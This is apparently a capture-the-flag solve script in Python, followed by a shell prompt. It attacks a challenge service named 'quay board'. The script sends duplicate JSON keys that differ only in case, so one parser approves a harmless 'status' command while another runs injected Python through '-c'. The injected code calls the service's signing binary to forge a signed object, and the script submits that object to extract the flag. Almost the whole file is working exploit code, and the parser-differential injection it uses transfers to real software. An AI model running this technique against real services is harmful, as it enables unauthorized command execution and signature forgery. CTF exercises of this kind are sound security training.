 import json
import sys

import requests

if len(sys.argv) != 2:
    raise SystemExit(f"usage: {sys.argv[0]} http://<instance>:<port>")
base = sys.argv[1].rstrip("/")

# Go's struct decoder matches these case-insensitively; the quay's exact-key
# parser ignores them. Thus the desk sees approved/status, while quay sees
# legacy/-c. The legacy loader runs the short Python program in isolation.
code = r'''import os,json,subprocess,base64
obj={"applied_primary":False,"courier_id":os.environ["COURIER_ID"],"quay_id":os.environ["QUAY_ID"],"submission_id":os.environ["SUBMISSION_ID
"],"warrant_id":os.environ["WARRANT_ID"]}
canonical=json.dumps(obj,sort_keys=True,separators=(",",":"),ensure_ascii=False).encode()
sig=subprocess.run([os.environ["STATION_SIGN"]],input=canonical,stdout=subprocess.PIPE,check=True).stdout
print(json.dumps({"object":obj,"signature":base64.b64encode(sig).decode()}))'''
body = json.dumps({
    "courier": "c-782f97", "Courier": "c-db1755",
    "argv": ["-c", code], "Argv": ["status"],
}, separators=(",", ":"))

r = requests.post(base + "/v1/warrants", data=body,
                  headers={"Content-Type": "application/json"}, timeout=10)
r.raise_for_status()
submission = r.json()
print("warrant:", json.dumps(submission, separators=(",", ":")))
if submission.get("quay", {}).get("loader_status") != "ok":
    raise SystemExit("legacy release did not execute")
signed = json.loads(submission["quay"]["loader_stdout"])
obj = signed["object"]
correction = {**obj, "signature": signed["signature"]}
r = requests.post(base + "/v1/corrections", json=correction, timeout=10)
r.raise_for_status()
result = r.json()
print("correction:", json.dumps(result, separators=(",", ":")))
flag = result.get("clearance_code", "")
if not (flag.startswith("CSCTF{") and flag.endswith("}")):
    raise SystemExit("clearance code absent or malformed")
print("FLAG:", flag)
root@vmi3694110:~/ctf/chronos-vesper-quay-board#